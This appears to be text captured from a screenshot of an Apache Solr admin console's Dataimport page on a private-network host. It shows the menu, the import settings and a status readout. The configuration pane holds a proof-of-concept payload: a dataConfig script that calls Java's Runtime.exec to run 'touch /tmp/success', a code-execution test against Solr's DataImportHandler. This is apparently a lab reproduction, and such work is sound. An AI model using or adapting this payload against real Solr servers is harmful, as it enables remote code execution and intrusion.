 订单查询 192.168.124.11:7001...
移动设备上的
Solr
Dashboard
Logging
Core Admin
Java Properties
Thread Dump
test
Overview
Analysis
Dataimport
Documents
Files
Ping (0ms)
Plugins / Stats
Query
Replication
Schema
Segments info
/dataimport
Command
full-import
Verbose
Clean
Commit
Optimize
Debug
Entity
Start, Rows
0 10
Custom Parameters
key1=val1&key2=val2
Execute with this Configuration →
Refresh Status
Auto-Refresh Status
Last Update: 14:04:02
Indexing completed. Added/Updated: 0 documents. Deleted 0 documents. (Duration: 01s)
Requests: 1 1/s, Fetched: 0 , Skipped: 0 , Processed: 0
Started: less than a minute ago
Raw Status-Output
Configuration Debug-Mode Reload
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(){ java.lang.Runtime.getRuntime().exec("touch /tmp/success");
}
]]></script>
Raw Debug-Response
Documentation Issue Tracker IRC Channel Community forum Solr Query Syntax